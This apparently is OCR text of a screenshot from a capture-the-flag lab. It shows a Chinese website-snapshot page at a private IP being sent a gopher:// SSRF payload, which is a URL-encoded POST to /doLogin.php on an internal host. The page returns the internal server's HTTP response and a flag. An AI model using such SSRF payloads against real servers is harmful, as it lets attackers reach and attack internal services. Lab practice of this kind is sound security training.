 网站快照查询
view-source:192.168.70.24:80
不安全
192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.25:80/_%50%4f%53%54%20%2f%64%6f%4c%6f%67%69%6e%2e%70%68%70%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%
的快照如下：
HTTP/1.1 200 OK
Date: Thu, 05 Sep 2024 06:10:49 GMT
Server: Apache/2.2.22 (EL)
X-Powered-By: PHP/5.2.17
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
0flag{nisp8_another_flag8}